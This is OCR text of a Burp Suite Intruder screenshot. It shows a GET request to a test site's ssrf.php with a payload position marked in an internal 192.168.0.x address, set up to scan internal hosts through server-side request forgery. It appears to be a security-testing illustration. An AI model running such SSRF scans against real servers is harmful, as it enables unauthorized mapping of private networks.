 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
GET /ssrf.php?url=http://192.168.0.§121§ HTTP/1.1
Host: www.webtester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ukmgfoortp9ok8f4ge2o8ai0e6
Upgrade-Insecure-Requests: 1